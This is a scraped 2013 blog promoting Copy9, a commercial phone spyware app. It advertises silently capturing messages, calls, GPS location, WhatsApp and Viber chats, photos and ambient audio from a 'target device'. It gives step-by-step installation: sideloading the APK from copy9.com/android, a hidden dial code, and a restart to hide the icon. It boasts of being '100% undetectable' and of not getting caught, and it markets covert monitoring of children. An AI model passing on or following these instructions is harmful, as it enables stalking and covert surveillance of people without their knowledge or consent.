- Free OpenGPSTracking account -->Create new account
- Mobile phone with built-in GPS
- External Bluetooth GPS receiver in case your mobile phone does not have embedded one
- See more at : http://www.copy9.com
Sunday, August 25, 2013
WHAT DO YOU NEED TO START WITH COPY9
Wednesday, August 21, 2013
Sunday, August 18, 2013
Copy9 has new version for Android
Copy9 has new version for Android. Version number is 4.7.14 which supports Viber, Whatsapp, Yahoo Messenger messages. It also fixed some bugs. This is a huge changes.
If you met the problems on old version, please remove it and install new one at www.copy9.com/android and we will offer you 15 days more for free.
Discount 30% from Aug 20 to Aug 27, 2013 for any packages.
See more at: http://www.copy9.com
Copy9 give 10 days Premium free for all users!!!!
The First,
Copy9 is an app that lets you spy on a cell phone. After installation the target cell phone will silently capture all mobile phone messages, locations and allows you to view this on a secure web account or from your email inbox. It’s like having your own private detective 24x7 on their cell phone.
COPY9 PREMIUM captures SMS, EMAIL, CALL LOGS and GPS locations (if target device supports it) and transmits the information to a secure web account where it is organized for easy viewing. Their movements can be viewed on a map and all information can be searched and downloaded. Check out the complete cell phone spy features for COPY9 PREMIUM in the list below.
Copy9 has been serving thousands of customers since 2010, and is the technological leader in commercial spyphone applications. We design, develop and test everything we sell. Plus we are always open for customer contact by Phone, Live Chat or Email
Now get giftcode at COPY9 GET GIFTCODE 10DAYS FREE PREMIUM
Ready for COPY9 - Free GPS Tracking?
After months of working, we can finally announce that alpha is out. Feel free to download application and try it.
We've implemented this following our own feeling how it should look like and the idea to make it as simple as possible.
So, now we would like to hear you ideas how to make it better. Looking forward for your feedback at Twitter
Remember this is alpha release and some bugs will probably come out.
For installation instructions check the Dowload page.
Open GPS Tracking with COPY9
Open GPS Tracking is a free GPS tracking service that allows you to track your cell phone in real-time. You can use it to record your car, boat, bike or pedestrian routes. The service is totally free, but remember that your mobile provider will charge you internet traffic made by your cell phone. Interested in fleet vehicle tracking?
Check the Demo page (http://www.copy9.com/view/viewdemo.aspx?lang=en-US) to see how it works.
Read more at: http://www.copy9.com
Copy9 works on All Mobile Phones and Networks around the world
Copy9 works across all major platforms including Android, Apple’s iOS
Visit us: http://www.copy9.com
Copy9 -Free Mobile Phone Spy Protects Your Family
You looked forward to your children growing up but now have found yourself completely baffled by their adolescent escapades. They’ve become impossible to talk to and spend most of their time on their mobile devices.
You wish you had the magic ability to read your children’s minds to understand what’s going on in their lives and timely protect them from harm. Our cell phone spy software is that secret ingredient that gives you the answers you have been looking for while being absolutely invisible on the target device.
Visit us now : http://www.copy9.com
Installation COPY9 for iDevice (iPhone, iPad, iPod Touch) OS
| ||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
Installation COPY9 for Android OS
Copy9 version 4.7 (update August 2013)
Link download Copy9 app: www.copy9.com/android
You can use QR Scanner application on your phone to download
Attention: Copy9 version for Android OS not support Auto Answer and Remote Uninstall features yet.

1. Download and install Copy9 to target device directly
| ||
Attention: Before download Copy9, be sure that target phone has internet connection via Wifi or 3G or GPRS. And target phone must be set to allow the installation of non-Market apps (GoSettings > Applications > check Unknown Resource)
| ||
Open Internet Browser on your device.
 |
Type the following web address:copy9.com/android
 | |
Choose Copy9 version compatible with Android OS version using on target phone which you want to monnitor. (From Main Menu of target phone, open Settings > About phone > Android version to see OS version)
Tap "Download", Copy9 will be downloaded to target phone automatically.  |
On target phone, open "Download History", tap Copy9.apk file to open, tap Install button then follow instruction of installing wizard to install Copy9.
 | |
When a successful installation notice appears, press on the DONE button to finish. | ||
2. Sign up a Copy9 account and register target device to this account
| ||
Dial: #123456* and tap CALL to open Copy9 interface on target device.
 |
Wait a few seconds, Copy9 interface will appear like below
 | |
Register your device
| ||
If you don't have a Copy9 account yet, tapRegister button to register one.
 |
Tap Agree to confirm that you have the right to install Copy9 to target device and you have read and understood the terms and conditions of use.
 | |
Type email address, password you wish. TapRegister for Copy9.
 |  | |
Attention:
- After sign up sucessful, don't forget to restart target device to hide Copy9 icon on target phone. - When you create an account directly on Copy9 interface, your device will be registered to this account automatically. You should use a valid email address to create account because later you will used this account to view logs result, recover password if you ever forget... | ||
Log in to register target device to your account
| ||
If you have an account in website Copy9 already, tap Login to register device to your account.
 |
Tap Agree to confirm that you have the right to install Copy9 to target device and you have read and understood the terms and conditions of use.
 | |
Type email address, password of your Copy9 account. Tap Log in button.
 |  | |
Attention: After log in sucessful, don't forget to restart target device to hide Copy9 icon on target phone.
See more at: http://www.copy9.com
| ||
Wednesday, August 14, 2013
Features with COPY9
- Track Phone location:
+Look at current GPS location +Look at location history
+Hide Location Service Indicator
-Record Text Message:
+View Sent/Received SMS/ iMessage +View Deleted SMS/ iMessage
-Manage Calls:
+View call history +View call deleted history
+Time of the call
-Read Contact History:
+View All Contact Stored On The Phone
-Monitor Internet Activities:
+View web browser history
-View Multimedia Files:
+Get access to photos +Watch videos files
+Memos Voice history
-Instant Messengers:
+View WhatsApp Chats +View Yahoo chats
+Viber History
-Record Surroundings:
+Ambient Voice Recording
-Read Emails (coming soon):
+Incoming/ Outgoing E-mails +External Email Services
-Record Apps usage:
+View Apps usage history
-Remotely Control:
+Remote access through online control panel
+Send SMS Commands
-Notes history:
+View Notes history
-Alerts & Notifications:
+Sim Card changed notification
-Monitor Apps:
+TraceYou application
-Support Options:
+We support 24/7 +Reply within 4 hours maximum
+Money back guarantee 05 days
-Extra:
+Multi Devices (3 devices ) +Export logs (Excel/CSV)
+Auto upgrade remotely
-100% undetectable:
+100% Undetectable on the mobile device, don't get caught ( hide Cydia icon)
See more: http://www.copy9.com
Fanpage: http://www.facebook.com/mobilespycopy9
Twitter: http://www.twitter.com/mobilespycopy9
Subscribe to:
Posts (Atom)

.jpg)
.jpg)
.jpg)






























